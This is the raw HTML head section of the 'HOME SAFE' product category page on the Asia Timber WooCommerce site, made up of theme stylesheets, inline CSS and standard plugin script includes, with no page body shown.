

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product-category/safe/home-safe/
body_size: 23227
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>HOME SAFE &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; HOME SAFE Category Feed" href="https://asiatimber.com.my/product-category/safe/home-safe/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"be1d8f2a66"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
